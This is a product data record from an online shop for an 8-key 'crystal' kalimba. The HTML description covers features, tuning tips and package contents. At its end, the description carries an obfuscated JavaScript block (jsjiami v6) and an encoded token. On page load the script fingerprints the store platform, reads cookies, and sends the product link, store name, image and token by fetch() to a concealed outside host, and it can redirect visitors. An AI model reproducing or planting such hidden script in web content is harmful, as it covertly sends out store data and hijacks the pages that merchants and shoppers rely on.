    products: {"id":8466587746471,"title":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING","handle":"croatian-crystal-8-keys-kalimba-thumb-piano","description":"\u003cstyle\u003e\n.rte h2{margin:0}\n.rte h2::after{border-bottom:none}\n\u003c\/style\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"msg-text normal-text\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #d4a867;\"\u003e🎹 Bring out the inner musician in you!\u003c\/span\u003e🎼\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/29a2d16395c199af697bde7d2f01bedc.gif\" alt=\"\" width=\"315\" height=\"315\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/c653517db7074ff3860cf93249f741c2.gif?w=400\u0026amp;h=400\u0026amp;_f=1\" data-aspect-ratio=\"1.00\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cspan style=\"color: #46a177;\"\u003e\u003cstrong\u003eCreate serenading sounds that will delight your day with a magic music box right in the palm of your hands even if you don’t have any musical background\u003c\/strong\u003e.\u003c\/span\u003e \u003c\/span\u003eThis \u003cspan\u003e\u003cspan style=\"color: #d4a867;\"\u003e\u003cstrong\u003eexquisite \u003c\/strong\u003e\u003cstrong\u003eMini Kalimba Thumb Piano\u003c\/strong\u003e\u003c\/span\u003e \u003c\/span\u003econtains a total of 8 keys and is a magic music box that can produce soothing, calming, and attractive sounds. An\u003cspan\u003e\u003cstrong\u003e \u003cspan style=\"color: #46a177;\"\u003eideal gift for music lovers. \u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"color: #46a177;\"\u003e\u003cstrong\u003ePerfect for kids and adults to use,\u003c\/strong\u003e \u003cstrong\u003esmall in size, and compact\u003c\/strong\u003e\u003cstrong\u003e. \u003c\/strong\u003e\u003cspan style=\"color: #d4a867;\"\u003e\u003cstrong\u003eHandmade with premium quality\u003c\/strong\u003e \u003cstrong\u003ematerials\u003c\/strong\u003e\u003cstrong\u003e and \u003c\/strong\u003e\u003cstrong\u003euncomplicated to tune and to use\u003c\/strong\u003e\u003cstrong\u003e.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/32c087c9425ef594e83b5d962e3eba05.gif\" alt=\"\" width=\"317\" height=\"317\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/6f172f7d137648f2a2bc60ffa0188274.gif?w=400\u0026amp;h=400\u0026amp;_f=1\" data-aspect-ratio=\"1.00\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img.staticdj.com\/1f39d3b30dc8fd6c6ef113888e4631ca.png\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/bc9f6b5bb0ae4a5a913a61608044bbfb.png?w=466\u0026amp;h=53\" width=\"466\" height=\"53\"\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #d4a867;\"\u003e\u003cstrong\u003eEasy Learning, Pleasant Play\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eIt can be \u003cstrong\u003emastered in a short time\u003c\/strong\u003e. We provide you with a user guide e-book that can play songs in 5 minutes. For children and adult beginners, the mini thumb piano is a good choice.\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #46a177;\"\u003e\u003cstrong\u003eConvenient To Play And Enjoy Music\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eThere is \u003cstrong\u003eno music foundation\u003c\/strong\u003e, only two thumbs can make a beautiful sound. The thumb piano can also be played with other instruments, such as ukulele, guitar, etc.\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #d4a867;\"\u003e\u003cstrong\u003eArmrest Curve Design And Curved Keys\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eergonomic design and beautiful polishing effect provide a more comfortable and convenient experience. The sharp teeth of the keys are engraved with notes, which are \u003cstrong\u003emore conducive to hand-eye coordination\u003c\/strong\u003e than other self-adhesive notebook thumb pianos, and are \u003cstrong\u003enot easy to fall off.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #46a177;\"\u003e\u003cstrong\u003eClever Design\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e8 keys to engrave notes, you can \u003cstrong\u003eplay directly without stickers\u003c\/strong\u003e, especially suitable for children, adults, beginners, and professionals.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0268\/8984\/6893\/products\/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0268\/8984\/6893\/products\/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/be68394e8d4b20f1bbeb3529704e847e.jpeg\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/47efc3015d3a45c9a1d048781b648bb4.jpg?w=790\u0026amp;h=798\" width=\"790\" height=\"798\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #46a177;\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0268\/8984\/6893\/products\/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0268\/8984\/6893\/products\/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0268\/8984\/6893\/products\/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0268\/8984\/6893\/products\/10_4f6bb506-560e-4f7b-aaf7-3ba47a35c51e_480x480.jpg?v=1605834233\"\u003eThe finger harp is small and cute, making it the best musical gift for children, family, and friends.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img.staticdj.com\/24402680ca635ca6b54bf1a023378058.png\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/2570dbc32efa4484ad344e1f1d54ec52.png?w=478\u0026amp;h=54\" width=\"478\" height=\"54\"\u003e\u003c\/h2\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eMaterial:\u003c\/strong\u003e Wood+Fixture\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eStyle:\u003c\/strong\u003e Wood\/Crystal\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eWeight:\u003c\/strong\u003e 100G\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eSize:\u003c\/strong\u003e 5*7*3(cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg data-mce-fragment=\"1\" style=\"font-size: 1.4em; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/567f832a250b8d21d03580c6832312bd.jpeg\" alt=\"\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/5ddbef321b424c158a38cf657cbb2e1e.jpg?w=461\u0026amp;h=480\" width=\"461\" height=\"480\"\u003e\n\u003cul class=\"default\"\u003e\u003c\/ul\u003e\n\u003ch2\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/055508e4d321dbffdff7f9a93cc1b9ef.png\" alt=\"\" width=\"479\" height=\"54\"\u003e\u003c\/h2\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e1 * Mini Thumb Piano\u003cbr\u003e\u003cstrong\u003e\u003cspan\u003e1 * Instruction Book\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e\u003cspan\u003e1 * 8 Key Kalimba Easy Beginner Songs Tutorial\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img.staticdj.com\/d2b3e375796a45cb0b7d8256eb190748.jpeg\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/b7e41ee1de994d8daee0fe08b476b545.jpg?w=480\u0026amp;h=432\" width=\"480\" height=\"432\"\u003e\n\u003cul class=\"default\"\u003e\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan style=\"color: #da0e0e;\"\u003e►How To Play Kalimba?\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan\u003e\u003cstrong\u003eEvery kalimba that we sell will come tuned to a specific tuning.  Every kalimba that we sell is a real musical instrument. The tone is the same as a piano which is an International C tune.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003eWe give you the resources you need to succeed with your kalimba. Contact us as below.\u003c\/li\u003e\n\u003cli class=\"default\"\u003eOrders—Find your order—Get help with order(Problem with order—Other issues)—contact seller\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #da0e0e;\" data-mce-style=\"color: #da0e0e;\"\u003e►\u003cstrong data-mce-fragment=\"1\"\u003eEasy to Tune the Kalimba\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eStep 1:\u003c\/strong\u003e Find the Tuner\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eYou can use a real tuner or download an App.\u003cbr data-mce-fragment=\"1\"\u003eAndroid system app: gStrings, Apple system app: Instuner.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eStep 2: \u003c\/strong\u003eTune with Hammer\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eMaking tines longer to lower their pitch, and making them shorter to make their pitch higher.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #da0e0e;\" class=\"a-text-bold\" data-mce-style=\"color: #da0e0e;\"\u003e*Tip: \u003c\/span\u003eThe kalimba is in tune when we sell it. We suggest you \u003cspan style=\"color: #da0e0e;\" data-mce-style=\"color: #da0e0e;\"\u003enot tune\u003c\/span\u003e it when you get it.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\" class=\"default\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cem\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #da0e0e;\"\u003e❤️ Kalimba -\u003c\/span\u003e A Healing Musical Instrument\u003c\/strong\u003e\u003c\/em\u003e\u003cbr data-mce-fragment=\"1\"\u003eThe most enchanting musical instruments certainly include the kalimba.\u003cbr data-mce-fragment=\"1\"\u003eKalimba is one of the therapeutic tools that do not require any musical knowledge. You can instantly make a pleasant sound and strong healing vibrations. It is therefore really good for everyone, adults, and children.\u003c\/p\u003e\n\u003ch2 style=\"text-align:left\"\u003e\u003cstrong\u003eNOTE:\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003eDue to manual measurements, please allow slight measurement deviations.\u003c\/li\u003e\n\u003cli class=\"default\"\u003eDue to the different display and lighting effects, the actual color of the item may be slightly different from the color displayed in the picture.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyM9ZRKi7JL0qF8AxNYNy8xNxUJSulVAuL1MQ0C0MDY1Nzy8QkC1PjVCODFBNTi0QTIyMDS0ulWgAz5xhm\"\u003c\/script\u003e\n\u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2025-02-17T11:05:08+08:00","created_at":"2025-02-17T11:05:25+08:00","vendor":"luckyeo1","type":"","tags":["Gift","Gift Ideas","Toys Kids \u0026 Gifts"],"price":1999,"price_min":1999,"price_max":1999,"available":true,"price_varies":false,"compare_at_price":3599,"compare_at_price_min":3599,"compare_at_price_max":3599,"compare_at_price_varies":false,"variants":[{"id":46567640203431,"title":"CRYSTAL HEART","option1":"CRYSTAL HEART","option2":null,"option3":null,"sku":"LP22041726A","requires_shipping":true,"taxable":false,"featured_image":{"id":38346129768615,"product_id":8466587746471,"position":1,"created_at":"2025-02-17T11:05:25+08:00","updated_at":"2025-02-17T11:05:25+08:00","alt":null,"width":800,"height":800,"src":"\/\/luckyeo.com\/cdn\/shop\/files\/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525","variant_ids":[46567640203431]},"available":true,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys 